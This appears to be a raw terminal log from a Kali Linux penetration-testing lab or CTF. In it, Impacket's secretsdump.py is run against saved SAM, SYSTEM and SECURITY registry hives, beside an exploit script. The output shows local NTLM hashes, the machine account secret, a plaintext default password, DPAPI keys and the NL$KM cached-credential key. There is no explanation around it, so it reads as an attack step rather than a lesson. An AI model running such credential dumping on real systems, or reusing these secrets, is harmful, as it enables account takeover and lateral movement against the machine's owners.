 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ ls
eyou_1_5_1_exp.py  sam.save  security.save  system.save  third.exe
┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xb34b17556cade716de1f36076e43efdb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:79a997a0abb4fab33d9163d8d66739bda30ba33b4724bc5d86ccea8fd5fa4a68dd27de9ee76b003bc935d04835baa69ec020e7b803008b3c3555d8acf
fb11ed10b08aa4a9b54f4aaa2f191549637a61a0a412d7e301a94425eb3434c10ecc8d77c8a7af0bb0c0def49e55cf57d025e0f5fc577290697102a37f802c4ac55134e54f2cc8114a1ad92d2
8db9bc17d2c23a28b1cc81975466abf6ef1aa506c3aa32bd041acbbf398a09895f4cf7063a532d5ac79c95ca79063630014a18ba0c944510af2abb7f23756c6dfd2b6585dbacb225891e1ee85
00ab4b31ed97375c0af927cff93c77ae30afae8a40b09e2efabad
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:09454fd8bb885e91e58b8749178d8c1a
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xf7620224a66b0b07cc3e0b45263c52aa643a0cfe
dpapi_userkey:0x4fd6a5521fd01d1bb047843ed141840ab2603180
[*] NL$KM
 0000   A3 1B 0C 50 A7 32 09 2A  43 02 DD DA 2B 89 B4 FD   ...P.2.*C...+...
 0010   AA 4C BD 16 91 F8 C7 D5  A1 F1 26 F3 6A CD A4 00   .L........&.j...
 0020   0E 06 AC FF 45 88 79 C6  EF B6 1C 87 9F A5 C0 C0   ....E.y.........
 0030   72 C0 D7 32 48 A1 A7 10  F0 40 50 9F A3 92 BE 34   r..2H....@P....4
NL$KM:a31b0c50a732092a4302ddda2b89b4fdaa4cbd1691f8c7d5a1f126f36acda4000e06acff458879c6efb61c879fa5c0c072c0d73248a1a710f040509fa392be34
[*] Cleaning up...